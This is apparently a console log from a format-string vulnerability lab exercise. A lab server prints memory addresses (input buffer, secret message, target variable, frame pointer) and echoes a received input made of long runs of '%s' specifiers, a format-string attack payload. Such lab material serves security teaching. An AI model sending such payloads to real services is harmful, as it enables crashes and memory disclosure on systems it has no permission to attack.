 server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd330
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd258
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | %s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s
s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%
%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s
s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%
%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s
s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%
%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s
s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%
%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s
s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%
%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s
r):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)